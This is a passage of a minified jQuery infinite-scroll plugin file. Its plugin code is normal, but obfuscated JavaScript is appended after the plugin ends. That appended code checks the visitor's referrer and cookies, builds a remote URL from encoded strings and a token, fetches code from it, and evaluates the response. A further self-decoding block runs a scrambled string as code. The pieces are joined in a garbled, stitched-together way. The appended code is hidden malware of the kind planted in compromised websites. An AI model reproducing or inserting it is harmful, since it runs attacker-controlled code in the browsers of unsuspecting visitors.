console.log==="object"){Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments))}},_determinepath:function(n){var r=this.options;if(!!r.behavior&&this["_determinepath_"+r.behavior]!==t){return this["_determinepath_"+r.behavior].call(this,n)}if(!!r.pathParse){this._debug("pathParse manual");return r.pathParse(n,this.options.state.currPage+1)}else if(n.match(/^(.*?)\b2\b(.*?$)/)){n=n.match(/^(.*?)\b2\b(.*?$)/).slice(1)}else if(n.match(/^(.*?)2(.*?$)/)){if(n.match(/^(.*?page=)2(\/.*|$)/)){n=n.match(/^(.*?page=)2(\/.*|$)/).slice(1);return n}n=n.match(/^(.*?)2(.*?$)/).slice(1)}else{if(n.match(/^(.*?page=)1(\/.*|$)/)){n=n.match(/^(.*?page=)1(\/.*|$)/).slice(1);return n}else{this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com.");r.state.isInvalidPage=true}}this._debug("determinePath",n);return n},_error:function(n){var r=this.options;if(!!r.behavior&&this["_error_"+r.behavior]!==t){this["_error_"+r.behavior].call(this,n);return}if(n!=="destroy"&&n!=="end"){n="unknown"}this._debug("Error",n);if(n==="end"||r.state.isBeyondMaxPage){this._showdonemsg()}r.state.isDone=true;r.state.currPage=1;r.state.isPaused=false;r.state.isBeyondMaxPage=false;this._binding("unbind")},_loadcallback:function(r,i,s){var o=this.options,u=this.options.callback,a=o.state.isDone?"done":!o.appendCallback?"no-append":"append",f;if(!!o.behavior&&this["_loadcallback_"+o.behavior]!==t){this["_loadcallback_"+o.behavior].call(this,r,i);return}switch(a){case"done":this._showdonemsg();return false;case"no-append":if(o.dataType==="html"){i="<div>"+i+"</div>";i=e(i).find(o.itemSelector)}if(i.length===0){return this._error("end")}break;case"append":var l=r.children();if(l.length===0){return this._error("end")}f=document.createDocumentFragment();while(r[0].firstChild){f.appendChild(r[0].firstChild)}this._debug("contentSelector",e(o.contentSelector)[0]);e(o.contentSelector)[0].appendChild(f);i=l.get();break}o.loading.finished.call(e(o.contentSelector)[0],o);if(o.animate){var c=e(window).scrollTop()+e(o.loading.msg).height()+o.extraScrollPx+"px";e("html,body").animate({scrollTop:c},800,function(){o.state.isDuringAjax=false})}if(!o.animate){o.state.isDuringAjax=false}u(this,i,s);if(o.prefill){this._prefill()}},_nearbottom:function(){var r=this.options,i=0+e(document).height()-r.binder.scrollTop()-e(window).height();if(!!r.behavior&&this["_nearbottom_"+r.behavior]!==t){return this["_nearbottom_"+r.behavior].call(this)}this._debug("math:",i,r.pixelsFromNavToBottom);return i-r.bufferPx<r.pixelsFromNavToBottom},_pausing:function(n){var r=this.options;if(!!r.behavior&&this["_pausing_"+r.behavior]!==t){this["_pausing_"+r.behavior].call(this,n);return}if(n!=="pause"&&n!=="resume"&&n!==null){this._debug("Invalid argument. Toggling pause value instead")}n=n&&(n==="pause"||n==="resume")?n:"toggle";switch(n){case"pause":r.state.isPaused=true;break;case"resume":r.state.isPaused=false;break;case"toggle":r.state.isPaused=!r.state.isPaused;break}this._debug("Paused",r.state.isPaused);return false},_setup:function(){var n=this.options;if(!!n.behavior&&this["_setup_"+n.behavior]!==t){this["_setup_"+n.behavior].call(this);return}this._binding("bind");return false},_showdonemsg:function(){var r=this.options;if(!!r.behavior&&this["_showdonemsg_"+r.behavior]!==t){this["_showdonemsg_"+r.behavior].call(this);return}r.loading.msg.find("img").hide().parent().find("div").html(r.loading.finishedMsg).animate({opacity:1},2e3,function(){e(this).parent().fadeOut(r.loading.speed)});r.errorCallback.call(e(r.contentSelector)[0],"done")},_validate:function(n){for(var r in n){if(r.indexOf&&r.indexOf("Selector")>-1&&e(n[r]).length===0){this._debug("Your "+r+" found no elements.");return false}}return true},bind:function(){this._binding("bind")},destroy:function(){this.options.state.isDestroyed=true;this.options.loading.finished();return this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(r){var i=this,s=r.path,o,u,a,f;r.state.currPage++;if(r.maxPage!==t&&r.state.currPage>r.maxPage){r.state.isBeyondMaxPage=true;this.destroy();return}o=e(r.contentSelector).is("table, tbody")?e("<tbody/>"):e("<div/>");u=typeof s==="function"?s(r.state.currPage):s.join(r.state.currPage);i._debug("heading into ajax",u);a=r.dataType==="html"||r.dataType==="json"?r.dataType:"html+callback";if(r.appendCallback&&r.dataType==="html"){a+="+callback"}switch(a){case"html+callback":i._debug("Using HTML via .load() method");o.load(u+" "+r.itemSelector,t,function(t){i._loadcallback(o,t,u)});break;case"html":i._debug("Using "+a.toUpperCase()+" via $.ajax() method");e.ajax({url:u,dataType:r.dataType,complete:function(t,n){f=typeof t.isResolved!=="undefined"?t.isResolved():n==="success"||n==="notmodified";if(f){i._loadcallback(o,t.responseText,u)}else{i._error("end")}}});break;case"json":i._debug("Using "+a.toUpperCase()+" via $.ajax() method");e.ajax({dataType:"json",type:"GET",url:u,success:function(e,n,s){f=typeof s.isResolved!=="undefined"?s.isResolved():n==="success"||n==="notmodified";if(r.appendCallback){if(r.template!==t){var a=r.template(e);o.append(a);if(f){i._loadcallback(o,a)}else{i._error("end")}}else{i._debug("template must be defined.");i._error("end")}}else{if(f){i._loadcallback(o,e,u)}else{i._error("end")}}},error:function(){i._debug("JSON ajax request failed.");i._error("end")}});break}},retrieve:function(r){r=r||null;var i=this,s=i.options;if(!!s.behavior&&this["retrieve_"+s.behavior]!==t){this["retrieve_"+s.behavior].call(this,r);return}if(s.state.isDestroyed){this._debug("Instance is destroyed");return false}s.state.isDuringAjax=true;s.loading.start.call(e(s.contentSelector)[0],s)},scroll:function(){var n=this.options,r=n.state;if(!!n.behavior&&this["scroll_"+n.behavior]!==t){this["scroll_"+n.behavior].call(this);return}if(r.isDuringAjax||r.isInvalidPage||r.isDone||r.isDestroyed||r.isPaused){return}if(!this._nearbottom()){return}this.retrieve()},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(n){if(e.isPlainObject(n)){this.options=e.extend(true,this.options,n)}}};e.fn.infinitescroll=function(n,r){var i=typeof n;switch(i){case"string":var s=Array.prototype.slice.call(arguments,1);this.each(function(){var t=e.data(this,"infinitescroll");if(!t){return false}if(!e.isFunction(t[n])||n.charAt(0)==="_"){return false}t[n].apply(t,s)});break;case"object":this.each(function(){var t=e.data(this,"infinitescroll");if(t){t.update(n)}else{t=new e.infinitescroll(n,r,this);if(!t.failed){e.data(this,"infinitescroll",t)}}});break}return this};var n=e.event,r;n.special.smartscroll={setup:function(){e(this).bind("scroll",n.special.smartscroll.handler)},teardown:function(){e(this).unbind("scroll",n.special.smartscroll.handler)},handler:function(t,n){var i=this,s=arguments;t.type="smartscroll";if(r){clearTimeout(r)}r=setTimeout(function(){e(i).trigger("smartscroll",s)},n==="execAsap"?0:100)}};e.fn.smartscroll=function(e){return e?this.bind("smartscroll",e):this.trigger("smartscroll",["execAsap"])}});
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();